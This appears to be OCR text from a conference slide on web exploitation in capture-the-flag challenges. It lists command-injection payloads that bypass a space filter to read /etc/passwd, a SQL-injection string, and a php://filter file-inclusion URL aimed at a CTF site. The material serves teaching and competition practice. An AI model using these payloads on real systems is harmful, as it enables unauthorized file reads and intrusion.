 ¯\_(ツ)_/¯
Web Exploitation Challenges
Space filter bypass
• {cat,/etc/passwd}
• cat</etc/passwd
Restrictions
Space
Chars
XSS is not just for alert(0x909090)
SQLi (1' or '1'='1 won't help)
File Uploads
https://binarycloud.asis-ctf.ir/?page=php://filter/convert.base64-encode/resource=upload
SHA2017